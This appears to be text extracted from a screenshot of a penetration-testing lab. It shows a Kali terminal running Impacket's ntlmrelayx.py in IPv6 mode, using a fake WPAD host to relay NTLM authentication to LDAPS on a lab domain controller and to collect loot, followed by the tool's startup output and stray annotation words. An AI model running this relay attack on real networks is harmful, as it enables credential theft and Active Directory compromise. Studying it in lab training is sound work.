 root@kali:/home/kali# ntlmrelayx.py -6 -t ldaps://192.168.11.132 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
WPAD
WHERE WE
WILL LOOT
THE SAM
DUMP
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections